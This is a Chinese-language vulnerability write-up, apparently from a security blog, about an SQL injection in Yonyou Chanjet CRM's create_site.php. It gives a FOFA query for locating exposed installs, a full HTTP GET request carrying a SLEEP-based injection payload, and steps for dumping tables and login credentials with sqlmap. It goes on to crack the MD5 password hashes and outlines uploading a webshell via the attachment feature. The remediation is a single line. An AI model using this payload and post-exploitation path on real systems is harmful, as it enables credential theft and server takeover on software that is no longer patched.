0x01 产品简介

用友畅捷通CRM是面向小企业全力打造的简单、实用的客户关系管理应用。帮助企业用好自己的客户资源、管好商机跟进过程、引导好业务员跟单行为,促进团队销售能力的提升;通过查询和分析,识别企业的价值客户,融合电话、短信、邮件等工具,实现精准营销;帮助企业实现客户智慧经营。

0x02 漏洞概述

用友畅捷CRM create_site.php处存在SQL时间盲注 ,未对后台功能做有效的身份认证与用户的输入进行安全过滤,导致在权限绕过可直接访问后台存在SQL注入漏洞的缺陷路径。攻击者可以利用该漏洞获取网站后台数据库敏感信息,进一步利用可接管服务器权限。

0x03 复现环境

FOFA:app="畅捷通-畅捷CRM"

0x04 漏洞复现



验证漏洞是否存在

/WebSer~1/create_site.php?site_id=1

出现以上弹窗内容,证明漏洞存在



构造延时注入payload

GET /WebSer~1/create_site.php?site_id=1+AND+%28SELECT+6663+FROM+%28SELECT%28SLEEP%285%29%29%29Jdzn%29 HTTP/1.1

Host: your-ip

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0



通过sqlmap爆破数据库

爆破表名



爆破字段名





爆破字段内容(登录页面用户名密码)

通过MD5解密即可得到密码,登录系统近一步利用(点到为止,这里就不展示了,各位随意发挥)

后利用思路:

登录后台→点击客户功能→新建客户→附件→新建附件→上传webshell。

0x05 修复建议

畅捷通CRM版本官方已经不再维护,建议受影响的用户收敛系统仅内网访问或部署WAF